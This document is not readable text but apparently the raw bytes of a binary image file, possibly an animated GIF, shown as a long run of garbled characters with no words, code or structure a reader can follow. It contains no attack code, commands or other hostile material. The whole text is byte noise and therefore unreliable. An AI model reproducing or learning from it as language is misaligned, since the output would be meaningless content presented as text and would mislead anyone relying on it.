���󺃀/ ;(C&3��� ���C0J,�1�*`f�Z��Y�g�2�h��0R���ο��$kH5՜� (!�G&:
�B��2��&/��N�/��.�?/i㡩V4�6������S>IE���e�ACe�B�(�b�B��bR20�LLO:Q���$��� `+Xh�}ּ���Q%���%��i���%˟ش#�nq;�JDHqO�hÃ2���(RG�a�UF	����T���3/#���raf�����8�7Zy?b�IB��7��:�5� ��	���9Xܓt���sZ¤fW>�Y�Ue�#y�j����B�|��(�`�d/��ם���p.��f�I
�~�:������
շD�ؘd���W����k���άg��ڿ�0xL���I	���2�a����o�(n�Ht�D�,X�S-�H8|Jb_#%pƙ���d�� B2�vL�Gl<H�����$������<"���q$�cx��@��]4��s��j�z�ӌ?j��W!�����>� �'b���gכ-��@/��#^}��/�|�����>�j���<��΀�c�������_�@�~ ��	V ��~����D�=�-a�c��V!�`!��DxC�)Sa}�Ï��!�`)��pC � �w;�Q���`=�$�p+  ���/1�A�2P���P$QDK��8ů��Y�!?�@
4q	�?���]�!(@�8����!�sSv��y1�5��)B��!58 ƱpD�	���-OM�+�50�
;���VЏu ����? ��P   ��W�I�-�����7<����C!�zx��A���&7M �nj��F8����! @�V�4�!X�-C���b)�� 	V�
���X�a?�ȏe��yׄ�P�F��D-
QG�D����l(�"�'����Є��qIRr0��9�j�0�0g7������C5:A	^��5��0�P̚Bu\�?�A��P��4ʬh�,�)��ӎ �f D�̠���� �0>In��UPUӠ�+�G=��
���Tr���ݮ��q=	Z?B�+�2�;uB������p�X��Gk��b�Hi_	;<,��$� S3HB~�B����?. �a�D
��&��X6�6`��9D�:�E'o�?�p�$Hz�~g��4A��Ob����+��@�
>� ��P��<�
e�C��\ �#�!<2<�,:�A���0�� ��?<	���!��ri��0�Ox~��A�^�U����T�?x!N����Vh��6dIF(8Čp�	��Y�� ���[����� ��IÛA�>�ē@!
�q��-��{upf�(������D�_"H��c�R�#�=!�:�mPWx&p�l��d�>�ɖġ/���A���pkP>TPx�`G0�2���� �GM�"�����L�*�΁b3n��\� ��eDy��k�:P>PrG�{Aֆw��g1R��6� H�$@�/�!��A�ݒ���U����2��a�3��>��	҅pfg���/�N�I�Ӄ�pf/�=}M-8�&�Q�I�k�ގiRt��cx�Z%��(#2k��
�}�h���&U��X ���$�E[�=��K'���Skw��#�>pE�+�@ѡA���=YD����L6��@9�
)V	��:L� b���Xv\�=�$0�6x������C8&{��ǃ<�8/?�����$
b�֪Bn
}m�D�&ч���2�WȨ�ؼ�,;���B�~L�:sd�T��-|at����C|Cn�h�}��o�8ȬC��p�$���+?Hۏ��w�����{��8�d��Z���P�[6���>>v��`{5�ޡE��tp<;��>�(4-�kkO���!��� 7�����#B�='����=�Z����X����R)~أ�p		��k��`a�y�(��j�"(��>Iy���<5i$tZ�;��3
���V�Epߘ�贎�1�{�SC����(@���q?+����'����X�E@��o�rc'$�(��� H��*`>-� �� ����@	�8Ã����4D�L��s?�0��$�%��p�9����|=�(��@��?�D �; �:�1���H<	l�ďX ��į!�Ml!k;�L����?�+��:� ��o#�.`�j�y�5�E!�>tƝ8���jDs3]|Jh0��@a<�$�I���"���P�o��NĔk��j��o�G٫G��r3�$�V"hq�I�N�įē�D&Q�3�EF'ĉ��CxG] !�
 � ,  0 � f  � �	H����*\��.0�*3x×���7%�G�֊`(@�#A]	���e�h_�],�eؗ =�1�_ǃAh ��2�"]Fۥ���#u��KX��Ѷ������J�ѦhÖ � d�DV�v���F���T����E�&nP*�V�b"G�JyL�2`���y��@�e�=�Z�z_l)S�O	�^�[���*Ufl
É� >���T�̒3�(�ɗ�����	$;�-� Q&�����O�	���Ϳ��dE�k���wl!����%'�b$HW_%XI%5�u�U�Ow2���j���>Uԡ@��w���""�P�B�3̋6}!��4� ci\�@̴���E�aPsCgQW�Cn�7�vF��G`P3L����g�z�dAT�q�N���@�4,Edh�_4�g)9���@)�������������b�n�!i�P%B�zD jQp�˖�t��c�Xĩ���Ad�@��˧[FDR��(�YQ�V��F :��i��hux�,����?���Y�C�R���@������z*D�B� "���������,�@Q�a��)�#��V�aA�g$��W�iжP��&�nbq�
�Bk�J��Vu��;P�t����
A����A�.����.����|�{F
V<��'l�t��5�0:XlP����@VH�[�mېWC��^\�����'К,�@�D	��
��U�.d��xc�C�����a�%�r0f�2*�$01]�@/X�G��Ĳ�?�=%�y��L��qfA��]Pe��@I�^ߧ�Ԗ7"U�ƍz�8�n��[���0�dI���B�s>�&/"�Ӆa0�qIY�W�I ���>������/�:�������"���.s�2��_D�����2!���A����r���@�g5�pO }`�6ꀹ6D���$ؗL|!/KH�׎~�vq�?��2,@V^��� ��gaH\���0�����hf��A�����yAĠ��e.�+Ci&���!t0�@(�!��6��A]$F aXC)l$��р9Z�%ȧ�F&�>����h� ]@�� z�cm�4�9"�+��P�R;��ц��J�Q�������Q
����yJAJc��\� �(�6,���p��X��� ��az؄0�4�R �T%��GW�#�Q	�':1��f�|	AG2&h�K��0��MǊe3�)J12Ò��%4@9\�Z�L�ũJ�� �H��fK�D� ���NG�	+�P�"q��&&ov��1�4h� up�@t*�qPmC,,9�������&4��X�|�EB�����]�p��0P�
I3H\�S�a�J�g�}��4-�43IM���<�6��M�Z�&S7v	"> �S-�"�vd��eb�U�i��HK1�,ﳠ]^�V���.��(���h�{݄ƴ1��$�Tۘ6�r�pR4e��D��k���#��;gW�ЯfE�i@���,Oq�=��y����s؞'��́zϵ�*���	�|m@�9�Хn��Alb�6J�3�컎K;�����eT@'��&l3�nh�;S�����`Ad�9.
�����0\p�Դ�	y;���i tp��4���C	� C��Y��5��A��p�c׳�ܧw�k�dؓ�D�(�ЀC��A5�Z�՗�b �~#�� � ��a���/��8���cc�X��J��9����h��A}^�`ou�Z���-b��TK�n�0f��� /..d�{�?@��es,@=#.�J��:p�u�	�)\ ��Օ�)h�48� ���R����k�E���oӴS"t��2�'q�NiJ�:�a`��@J/1�K$@���L�/oВ�l�`���:4؅�/)9V�d�d &���J�4F��^^gu4U,�&i!(���3v��0��]��z���S��)��p�m�q|D�5��D:݉�[�A�u�@�C,��NLC4����A S][��q�����}_�nGG�У|Da�%��b^��j=D�����ho'�%�Yhg�&`"] x���0�z]:B:\=QRMz�=B�B���m�0�\V\:R�q�?�F�z2枚�Ĺ5� R/�����~<c��^�
�5��/(8��b��֣:�\m=�a�nbEn�>�T�Q)}MA�h ����Û{�'���ً��~��>a������c��`r� � �eŧE�*�GE>P%���m��A��'�W�� �c5/phP-�^�~�&[��E4{��1D�!�~����.��|�573e�; HcR���P�BmBHm�%����`D1`e��g`��W���PN�b
�"�M��&�~��JcW.�!�wGw�Q�X�P �16�Ђ*3&X�01�$@m�1�s��� C��h��&��veV�^��n�{�b�TBk� �2� ��l(�����JP>@&@&t�3x��H�`�U�c`w	 	��	i@8H4<7��}�L�0-W�e�wI�c~X�Mh�$����~���H��:w�G��Pdp��*B�XT��U�^PQ��R%�
t�H(	��	�@�h<G<	�W3UCT[X9&gFV�x�%[�F]G��! 9��Xnx?U��@A�ʰ�2>�
i�P�P��f����p1�	T��R��P5{�R<e��d-V�4���j�-v��&(C"y��E1q�&A�!�20�0y`p�t�B�>PX�����S5��]�B㔄�weo!X_�&�9�q�"�51A ��)��f\v�l��_�B�ʰ�kH�xU��q�8�d�� YQ�iK�wh��)-a��C<׌x�3,�@[�0vNKR�`S��%]�_0�6���x�A'����06(��T�
�(2�#!�tC ��a
0g�h-��Z ���C-��/`^��`8�%�Ƿ *���tS\C	:+]"k��ŝ%�CA's"d���"��
U À��i��t����ƔL��1-��w�R0ZW�=m0]Qk�A��~b؉�>^�|���1�U���r�G+��0"$�7_p`]bE^�1�*#2�#�Q-U�����*h��!);�B�6k �-��q%B.���Q�]�G�p���8��`�dE��#���!0!���T��DT7e�`�%�IM��~IёQz:
��.ڑ�JP�c�b!3v/��Q���0"��P�)��������`A��
��2�F#&5��P��bh�_z[��o�ul�I�!�I�b��@�	񙐕&�����j!��(�g*�*�i�
�;�7UГB��L5a0��5��WCX)�+�12��"�8��_bө�"�P� 3Yo8;J�������q^��Z�;�~bL�� �CM`8�ek�e���e��r S�qW)���c�%]Y�!3;k����٪���r*J �b%[�!:(s)g� m ����k�B�dB[�-�Bh�-_`��p�����:P%|��^�rA���
�ɚ��0ܪq� tĹa%�a+8a0�����kg���&�1��F�b�%'C��J8��[%��sr!�@ dP�����ðdp_�D��s�p���� bp�u�QY������4Q����v�	���{��k?K	��Q�[�`�A@ ��_��RApçs�Q�'ӐSIV ����w�Bjx��1��J(�>�ɭ�%�eG�TC�0vJ`�0�Q1�Af�uq���F��0��i�K5m� k���1�>ڈ��S�-.����	;�G�p�������k+ +T\����{�P���a{xH�q ���xӈ�g�(ȼځl	'{���.^���tN����ű;���$��d��0F��#f5fEÔA�=��#n�:�D%^�
Q�MJx3�"y?J��@`��� J���8���A�A�#
!I�>*�1B	�`\G�"�-��W�K6��.��m6/�{d���2R��,U$�g��M��P~���� k@4) n�<i@D�3��Y!,���wq���;Fa�Q�d�'�b1��p	���ۄ-k�j����p�A,�S�F��#A����Q���A���|*Mm�D�����1P��UD�g�K��$�Uf�1Q��T��6A��;b��q|�I^m`� �P41ڸN�����Ob���0���qd�
��J��p�\Ɋ<A08lE�-[�3>Y9T����`���_�iN�������#��0�E�+� #������(7��g1�^'c��`�tB����A �� SE b,� m�FC�Vd� <�I�(Qwq�m�S	�������^'�`Y��4B� �dN,��5k���lG�ܹ��*�n2F��A�Ց×��#42?u��E~N>���iO
2M��	Q ��
A�<�DM��o~ܱTC^ P�Z�m�朱l��s��	Qf�%�-�������3��_P~%q$�N�>���_�Q 7^�g��c.ʳ[����j�C$��-�/�2��t=����\K-y���
5�n�	!�&�/�课����^U�ꅁ���]��ؾ_�b)�m�e�����X�AގL���Nלx������S%G^� lD����D�nԴ���N	��X�� ��/��Ѿ_	��Q���.Ek��l&����	���n�����: �`'�6��3�>��N�&!\X*�;�!S`��"*���O���$��w�+�2��E����/���n������b1&��o�_*#�2��U���"7�X��A�"0)���;_����jR ����A`��Мt�2Y���3$3'ϚbJ��QL:T�1/*�u���`N%��u�RʠCA�@#���
Aq��w����AJ`,a�Q���T��Ϯ���QI��S��G����P�����	���)�U��0:t��r�w����������p�	�!K��$X��A�	*��O�@*sN�(P�A(���K"P��� QH��U�R�,���1e�\�#��E4���$C��Q���'����%�:�N�H%P̜7%�3#�?���A�Jҁ�6U�jT�q�jc��1c��&�OJ:&��c�K���e\��:�d��oB[S���V�?�/T)|�mc�2uXM!C�>zv�[����Ӓ6�D ���~"�R�4b^1�ʠ0��������Yx;ޝ �?�)�eA��_�[o��/�W�ۗ`�����H���L2�@�O2������ǧ�d�#(���o�E3���rI �4Sf���IAҠ���*��Z�
�+�Ľ��.#�p[
�>�)Ø�3q JR��	��z�)b%�C�7�
�b�¼����$H	3���7�2����)  !�
 � ,    � �  � u	H����*\Ȱ�Ç��H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�凚8sb\��O��N�Ǐ���ơ8��ȸ����H$�T��z"%ʕ�ҫ"���@�gը(n��: �H](����5hK�U����V$�����S��CW�$��x�u�F�R~8�8�e~�5�+��^�+�#��耴Y?��X��j��=[��߲q�:�L;dge��M�0f�(:#�h�(�re8퓬ꌺw�Uz���qDj���m93k�q�����zҺu߸,�^"i��z�5�U���s�I��R�EW�|!5 a���b6����D�iw�N]E��Tb���q%��r�F�GqU�Ӊ�]Ԝt��bF]	�S�����{z7Z/N�����g�v��F�1"�u�2*u�]�V�ur�$W9�$ڙ�a�[^��I\��V�Vb�d��Y�v3b	\W��(��n
vZPb�$�Ds�d�8���e��&�{ʦэ�-I�s�R�X�T�k�DJ������ڍ��P��^`}:���FVc�[R�L�:#f>�ʫp���aE�N�^}��%`�q��\��F޸(!�!��l�U;�{�E��Eb���@����(�t�SR�Դ�z�v�etcP������Oz�V��&�6؎��ѵ�!9"�]��c�m��M
�X��0�!5�F �`�|I蟊a^�)�4S����]�+�땯mV$W�ֺǙ��R԰^�\��ܒwSkL���R�%h\���k {��E}�4���kd��t��ou��n�=\��X�RvO<]x���"}��Z��U�H�3]us���	��{����VT�[{�,Q`)H \N�E���s�?u��D�mW��C�
�����E�'�EM�UQV�c�����5�u���Av0��\��^�z�	���ub�I�[rE�d�Y���5X����<�A�2�)���� �Z��3	Jp2H�@.��a� 
6hA��� 4P�	C����sb������ ��^FhC�| �3����6Q�`H�i��ĳ<n8$H�佴�A!=YB���+6=�Ɉ������'s]�p��#BĎ�#��G���p�h �A��"��F:R����$'IID*d�h� 	��1�
)� �@�R��$���V��D�,O�HTV򖆄%,�PH=�1"��.�I�b3��|�*g��S��`�%5���<���&5���nz���8�yLV6�'8���v�`��x�<�I�zҳ��>���O{����|�7���iӠ�L'?�P}��\�<�@ъZ��ͨF1����� ���Y���(5�E!�RC��#�hJgJӚ�t�8�hHwZR�@�OOz�R>�K�A.�Jʥ2��K�)EOڀ�Z��X�*VjU�N5�`+=� Բ
թhM+*��Tf��R-�V�������x��\��װ�բ���-������9����:���iG�ռZ���]_7kտ�ԪkBla���mM�jI)U����a��6fK����V��mf����*� noPWҒ6k������:��Ѝ�ssՎ���k(�r{��.�����n�:��jU�a��t����2���� ��^�����~��_�.���oxsK`���w=p)z�`g�Fp)�_�Z��͕�|]ۀ����o !��X#��~A,������n���q���(�8�q����~1]O��Hv�6܀���aH�GL�[��&N�Y|	)w9`�-�g�� `��g�	@@����c�2����:���x��+��:��3~�|bf��N��}b9��ː�2��l�R��<63�� ����*�K��zN��UMg?;���65��pf��ָε�omeG[��\���1�5���Nv?�A� ��ѳ��v��j[{����K� �@� �t��r��
趂���\3��%���M�y�:�� j�e��+X	�1� d��>C&2!m�c�.��'��l+���N�ƿ�&����u�M�tׁ����5���@��`�̙ f`�^A�I�  ;���G:�3�9 C (J~g8��P��ԝnd���1������w�����1����hO��O�����m ��Nw����3����QP�# ���� � X�:|��~��j�CէN��[>�{��b�q�{��;���������ѐ�����{��>w��\�OYE�A�l 0; ���,���`���'��;��Fζ ��u�{��#�������F��#�O~�?��V({�A�~��>�gQ�M�!  �  A�G]t�� $@���@~'p�ϗ��}��y���7�}��ݧ����W~�z0��zp*�gp��w�g�.�}�F5�
�0�����sWt��l� x�[0�
X��wd���N�}s������Ax����"�new�`Hk&��(Xw.�sPl9H��s�F  &�@�Cx�w�������t}��U� 2�}LX�O�'8t!�r�v�x�Y��!e�`X�
`H{�Xt�Fx9j�ft��,�%���������Ǉ|�
P��h}��}��}Ox��؈X�Zȅ@���Ș��ȉ3��� �lX�x˶  ������[��������G6}�x�|��NX�-������`�X8��8t�8ʈ�dȉ'Xl��o$�i�@�P8
�ȍy�|����hd7�x�渋����Y�|�8��x���~aH�*@w�؃�j�8shfx|�x�x؍޸��(�}�y��(�Y��؋!�r Y���sg�$9�(���x�D���t.9�,`����8���2��4���7�W�:��|`��h��xz?i���y�����8t\�x�c���xȊ|�z8_~�a���w}eY�g�=i���o��-p{��Ly��Pv\��� @���	�EX��ؐ�v����(�gɋR��	oّ3`����ؓ�X�\��rp���C��5��Y��8����L����}���9���� #`��������	���9�B��X�F�� ���u��y}�}�ɋ�i��9	0���i��Ɉ�x19�z�̧�6�gG�����:�鈈�i���< �Gw.�����Yv@�Z���
��Y
ڢ-ڄPx����L�	�d	���9�H�V��U������Ej�8�)����u.��J�u[�u�x�8s#��:�*s�'s�	���A*�A)�g����I��KJy��P
�\'�v��8s�z� L�]z����Y�9�d*~B�:�i��A�|m��oZy�H}:��g�'Z��y�_Z���1@��I�|����.�����?	�ب��i��JZ�p������ǩ�Z�Nj�騟	p�ui���9��ژ�(��Z����g*�H�S'������uvj���u�}瘝2@�ՠ�W��Y��
�=y���@���*����
u�B�������*�Rj�暰�z�N�gx��u����e�������WgN�[�F�Y7�úu�j�N��ʲG�t���	� ����J�KkR8t�ɨ+��'�Hqt>�&ˤ��*�u�:���gYG���@�1��9[��x�t���ر�:�D˖ u� 	E�7����������	ۜPʲ-;�۰-{����y{��T�u_۳߷��Z� �z�}�PtӘl�F��@��w���xۢW˰|������) �K�٧T{��g��W�x��ڨ�\�UǶ��o��w� �r�R'���P���۵}k�GPu�ڀ]'Gp�:;��ǘ�9r�{�g��z��P�cX�s��s��5��^au�����ۼ���N���U�F���K���T��Y�h��
��[�O�	E � P��V|xfr�	���;��ڼ�{�T�����p���rʓb[v���+���O�X�{��s ���Іʶ
X���a�S���k�1�"<��guڧ �yՇ�H��@K�1,Í;���t�j�s p�c<��FA�p��gc)��{�K�J|�LL���Y���;ŭ)v���YL���n����E�s���6�we�7\��Vm���nl���I|��<����T' 2�� ��\���
~ߋ��n�\v�E�?cL��7�lj���p�ꀙ���K�v�z����	���1��~���G����<Ä,��� ��oQ�s��+����X�Î�l~�w��R�������즃�qь�7�L��:�]˳9t
@���$0�;jX���l9�s;�f
`]�1�������Q���ի��0K�QXv)�/������
��<�����l���Vi�vD�iD�����|��L
 � <�"�t������T|��n.-������x9��Wt�����f�c�P�O�pifJ����H�P-ը*�U}������ϳ��n��ԙ�_�s����8��mX��ж�mf:�lJ=�u��N�Ĩ�[ �����̧u�,�Nʓ�j�L�������f��xX0�}�s����lN���ן��pǇ맦-�
�dtVuY���ۘ	�	ˊ����Hw�|��&��l����s�H����\t~`�����ɂ����|Fݧ��/��,���b}�FIw=�cԈ�,�ë{3�o��pNF��j�G��=��\��u ���m����Z���݊=��؂-0ī��j�&j�]�<��7.�=v���.�ɨ���y��|���J���[��m�.�0�m�w9�s�����l{��5-��DN�D^�Ȍ����K������	��Y��X�*�g{0�c�|���w�v(�c������lm[�k����]{�j��;�8�⻹�zΡg#�}�;�\��,�d��� �p����t,��ګǫ	5���
�1���x�i���Q��m��1������2`�ɖ�"쩎�E�d��	Z�{8_�[§��`������>s�:wC����fE�s�L�9��v� ��p-°n��F��v�m��pN�O���^��ٔ|~��Ǫ����
���>n��q����� /�t�����{���8	�=��V���������H�\Q	����lm�E�s��� _��n�Y��$og#եm�VuQ����O����#p��Ҥ������o �pJXZ�_�l�������,�l��}��N�v��N���:3 �*p� (����0h�i�`t���r����m�̂}�u��.�r�t�K�z��/8�Z�V��0�=y�P���
p�g���o�����o���V����"-�{]������Y�.�0�-��(��q�l��D�!x=�Ǽ�Q��ɬ̾�� �\�իn�y���������L��Z,�ʉ��X(������ �Ĉq��b5*И�E�!E"�!�"FxڰaI�<͜�ҦJ�,k*8CF#�%Z���I����i�/���b��Y�b�zhΜC3Z�I`g` ,X"�;��cF�o5��ӤI��R�l�kI�9o��ؓ �>�"5��)R��/�f�	�V�V=s&k�Z�Z�S�,C~v>b�W�k�q;^�h���ݼ{Y�������w���t����7u�ʉ/&T����g����8#�;
���Ӷcl���Ҧ���^��_��]�paÈ�'X���r� S���C�
�D�;Ь�j��ࡤՎx��׀�I�����C��si���)'�S)����� �@��3.:8c3�:��
�8�pH&�(%�-Lo/7|D�X#F�%H|���hj�0�(�����ƐnD#��[�3 �mH[���*��&�Dl��Vs�J��oK.�ÏK��SLF##�6�BG�����6�|pE�S�ژԳɸ�0/�Nd)�@��P�T�K�m�Q����G&��R!���b�� d�E�f�DM��vZj��I=�*��ə�du>Wa�5ŝ#�Et���Q�l������ z��^|�w "�D�#�6�v���hU���Œ�Z�M����_wO�UG~�wc�;�w"�\8-�<a�&tE�HR��E����~��C4�xg��GE��`A��+ܘTΏe/υ�E�%�+>��C�#��� 5H�5p��^��W�Q-�h��7E,���e��FWb;��������
�H�����
�w�q"<_���u��v[��^�a��f7#Cw�!^E�a���?<p5j'�^�#�}��7\_M�ړ+]ʅ�@{k���{��lC�;t�nwxO��^��c0���a<�ݵ�����w�9`\��7�h�eb���=�[����z� b��@h%4~������ |���;�nrC��7�"�*e(������5�nR����`Y�
V�^�\�����-�A~���+�y�n:�_�Ƒ���\0y޸HfB�|�=t;ɔL��0X ;ց�=F��U�����L��m���c��/Mp�xD;�_��6���UIC�m|����i`Bg�@��HV�H/6�Npq$Hk�3������.�/",�U��c��=(VqCvӋ�����dT�$g8�	x�p����8�ɯ]�ws�F��@}`��b�+_I?����t<`$���񒗾��9�>��`�=[�9�������76�ͧ��K�`����FPً�i8�H��h~94��cÔE#gNj�^�cG��㱒7��'	�v��d/݄S�
���04)�� *Q��.��c̀؀��(�,�̱�+s�� �w��D�0(
!�,�����/mQ�n,�D]#�F��-�Ф��C��U}G��6RbsT@���i�@\J�y�C��K��;��\gJ4�� �����aqDM-�`�����U[�rz��UlE�:T١�,�l�RB���JF���Y@�,9#I���.��^kb=��ג����O�!O3��Eݘ*TE�ZӤ���J����h�Yg$S�\�Ϋc�m��9ׁ�v$�1���,CY��F��
`�KXZ�v&�e<�$W��9<׵},?�ԹZr������1;�'���x�Ēv�p���[a+4w��twg�ـD�'�pd�^����eĉ�5%�FD$m�g�D�#��4����e�ؗ�U�X�/���q��mMi��c����OB �v�RE��L0*���#n7�˩!��1�W��)pl���6}q�}�R��񄓗�w� �J�{ի.h��d��V�D:���u�Oe�O{i��`�EzӪh�U]��[�հ� qfZGۉ�i˭�`��P�݀ �{�@X �
�W�l7ۛ��v��U��נU�o:+�%L���N4�),�s��`�����` �{�~�C�n�SX���aْ���@�g���
|���-y��=(K�+gy˛�r�3k���=���P��IA���.�a�[e�/E�nO��'���8��G]�¾e�M�Rd=�	�:�kn��;G�<��?8�_&�a�>��&]�C!K��'�O]�|�zձ���k�H_�z�WR��dJ�Ýj���u8:��^uoz*��Q�ާ��'���
|)�N��@�8��x]`d���>�B?nn��5  !�
 � ,    � v  � �	H�����[�0�Ç#J�H� Ë�tUL�OaǍ C�I�d����\R�A]0c�X��L�O��y�ϟ?u�I�&��4"%x�R�P�J��d̓B��*U�?0`��[B�lٱf�&��٤�B,˶.۴dѢU�!L�C����X���V$���a�|<0�?�='Z>*^��G:n�w/a��G$ݗ�.��A?�F���r�Ν�6m����6�W7��v+_μu��4b�����F席S�0�A�2����/�9D���oXϞ�r���GX�9D����q�?�^��`�՗�~`pP��y�琁�9� �b�A�6Q.���@!���&��b�bH��u��}����
�c�'"q��l�(�2>�!A
4Y#~�ƔTV9�?V^I���T"����'0)c�U�a�
�&�e(0�a�fx���|�񏟈$YH��&�O�$�U�YP�i@l6iP)S�ͦ�vꩧ]���ޕ! |�j� �6Pʫ|~���@|�Z���^Z���^���+l�����&�좰��M���i��rx���ޚ��j#���@�X0ƹc�n ��'�x"�����CKJ��6��a�.�ih���1C�cK+��>$��Wl���ۚ�c�9P����i@���Kp������?%�l�DW|�ơ��u"-��D�\�)��r�&|D)%�F�51Emd����J�A^)���d�L6�&3�rҁ\�5�����M����;(m����!eBP���5A_t�@d7��إ�@��ꞡ��3�v<�}�Ypwɗ���Ya�H����m�1����2��r����j�0C �g�9��F gX���%k���3�C�'���@���O�g����#���~�����' y�3�<�	�@1L�L�j��X�z���O��@���/��w�q~	��ї���O~ lA4'�0	81��?�����?Z@���hx�ѽ﵆^�@� ���F�A=? >�/A����P�#��x @�p%���H���k����HD$���S_�D�	�)T 1x��!���]����b\�	��EN$U��G$2Ɉ��;C�@���Nr�J�_�8�:b�2 �����F,��Zp0N������^
` ���% ?M�Ó���C���e�� �?V�`~�b� K�d��	v�_�3�I�?P�M&3��\b3��L,���ڟ���m�N�}�Hĩˈ�Ӝ�w��;w�ӓ������L-f�� 1�@m��}�%z�_�B�!h.yPt:��ܢC��8��}��d3dTM�y:��������'��NP�J%�RHZR�1��Li�$������� ��e��R��˔8J&(b~((�:�Px��"O�HIS��L�z�)S�pu��cf���Sߡ��0� ��;T&l�����Pt K��#�*��"��K��u�� 4=&,3(O��a�w��16Y��Q�N���:����@hsx׼���ЕCj����t��l�a��M涶��l٧?ޚ5�B��̆�����m]G]�.��;ԡu��P5�՘)�'��]��͝ 6�QM�K 2���V�0���g��gC��������W��y6� �Hn�յ��ede0$�uM>�Wl�����wc�0iE�@4�x%&�d'A�b�wO�l/i\�	�-�n-.r{\W��� r��\d������ca+�b&�L�l��mFg�	ʎ �no��ق���/ �@�Lf2��'I��7bS7�q�3P��E<_��G���\Fy̅�+]��_��p=���k�f�]�vNc/�\]��u���A����
�m.?L4�5��^��,զw��u.��V�f'��*4���Q��t��^!H�8r�ύ��@FA�d�Uu\����S�v�F�n�=h�����h>��	�Zyw�ֲ|s���U�i���� X���҄@�@a>���wHVl>�$�� �W�
3JɌ
��~�z܅�������=�[`�-E�����Ҏ	��%�� *D�
)��xq;U܌z��WE�|��}��������0��$�m�޼��	<����|�{�@,HA�K}��*�S�kX�`���p��;戻��OnrU�a����^{l��#ҽ�Y&�Ku=�}VU�SM�¿�/r�qX���
gG�䍫�!���%A����p�A�w��=��(�T�����8�=�]h2۞�g�<�ry�{4��o�	���!��lL�G�����>����0�+L�^�Y��\$ty���g\���Pm�H"�>��oL$^���*~AV�=ߦ?ׇ}���EWh0`{?'y���(<��10V�:+���>�'Q�A�GA
 I(���:e�8#�?�Cs�u�K���\/��3%�iL�Y+��A�GF4N�K��=�@��q(wx��xHW���yh�*@=YXB/�J�L$�N6��|aA"����[s����w�?z�O^_� �ׂⷀW؇&���� N�w��<���Z�2i4Ifu��m{Ds5G�%y�(<��<��T�����^����K�sh~�`W}�e\�`C@ �؋XXBOMX��g��g��Z�*ݓ*��o�8���?-�V�g㧍�؍XDO}��G�^��b�'���j��*"�w�(/G ��3����1��"dG�HOZ���Џ��>�C��3�� �z��$Y�	a|�^����|x��	H�$�>�!������:���
В�f�.'�$B�%���������L@1M��O6�$IT�`�>,�whM��u��kWH=3������YĊ\�8��w�`aR�s�r�(I�o��$��y�IJ:�>Qs�|u	e	��$AK���hzM�?��`z�J4�E����IQ��Z$��8Z;{>�J�rg%H$��&DGyX��K�g����:�Hj����V UB3D�t����I��v�b�8�6��FJ�F �R���*�D���$@��T���I�hC$�L��?I�#4u�w�CA����~e>刴ca��?N���9[J�P��\%a�y�xY6Dӝ��wA�q�#;��[	%/	�;s	Mo���OqD�#�H����8�sYJ�v�8#�8�p���W�H�B�A���Z�-ZSm�\%a ����IA����i}<�z��5@J	iU��[�F����wSN�� �s3��U���C�8uC�?z�1g̨�"sh�DdS��boF��Ivm:�0�t�0B� j��j;J��Fd�1�H��J���v]��h|mk��)��
�%L��B�D�C�D�r�'��PK܁f�X��2A�"2�C�b�X����h0F ��ዻ�8b6�7���3ƥ���/�d�Y�:
�vr�*/���J�����4L�BA���,�X)t�g�1����~��*e����ibj(��/�\`C6��Я�9��� :��w�l
��԰���X�ǟ�b��mÇ���7uձ\�^t�s����9<Y��9딜�����b�Xx"�/� ����āG	p�)4>�����ɵT��v�*�P���Dpjip����r�b#o SUJ���{�=d��
�˒vj��3�� Ϧi�e׊Cp� ;�&D���y;PZ2�U;D'6��S'	I��R����ʰ6�:\:���K�ⲀwI}z��ۻ y���k� +*��Y@�H�P�40�
3?��~�����:���3�8�C�ӧ@�K�뎥j/�;/F�,ȵcd�����*��4	��	E���9B1�d��|x���v/��ݓd��勸>
k"#Z�=dNp��?�[J��
���c���K��Q�����*�$tBȃS��DQ�?���,��8�6�_3����v��e/|)��{N|��CƦ�"�N��PtB4Ӎ7/�G��9KgH�ô;A|!Bl��dRƚg/)ٌ���*�c�5��˭pXEU�D7?M�2L�Y)0~ ��=�fL�e�3�R�bB&�a�ďk)v�cC˹)�u�s0u�ʥ|�l v�ʰ˱l �<��ǹǴ뵡�5�\/�K���e����,��;��&�c~��ȳ��!|ѰgT��ɻ���tj��/1�{g�kO��Q���;l��,���Z/i1�����L�!���v<0v��\�P)Al�C"3���ĥe&b�Ɏ��U�l\8���8X�a�/�Q�^�1�4�o�"FǄX��<�����v@tj��q��B�^(eѧ{Y�-m�E/1����T�!�K�E��<��h� �̡�l�usm��q���1�t�A՘l��8W��fA����/1p	֒Wn)��fM�P:��1�b�`�����R�t-��7��������B��q��fAĴ��m5��}l��=+�ٯc�<Ϸ��	��ґ��a�m��p@i\�ݨب��-j�1{/��T]�q=������|�6dK1��kŽ`�C�̽�書c҇;��ɽ�2�w|����:�Iq"���q��=ͮ�T2^D����76�:�:p;���?\�V���j�0�3zc�����7�#�^<=#ڸA��D��f� ^�e����m����ݶ7�	e�#r�,�{���v�3.W��]8a�:�<)(߭��q���?�ZA��A;�c�j#�aK����".�T�D /�|"�����T:3����m)�N�䖭:��kS��kn/��k"q��Q��@;Y`�Y<v�n�vx)�݅�K� C���}]�*�^�}�2#5����	��	�/{9A)��>��������^8�ۨ�Nv�>C��K�*�>���>D�WG�;�Vܨ|���^��y��^��$��G�;���⬞4��$DR�8k*��N�1B����?�%/�>��c،~jT� � �N��(����Qo�S����?��F7YО��y�@8���ޞ���=߃}:,�!R����u��������5�H�9�/�v��A���	����͸�~|>��3��5a�
^Q@C?��������Z���y��(���e	QS>T32%�+!���X
�^�`Oj�p��[�	!;�4D��;vO9q�Q�u����1�I{k��iBq7�%�Ҧ��ɫA�������M��?j��o�wn@��Q�/��C��S@�.����x�����P'4Gy�z)�U�K�kM7zL4:�`�����@��G�Q�I�>��T���;��?�?	Q�ȏ���=�3�R�a��ӏF���_�6)����J�� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
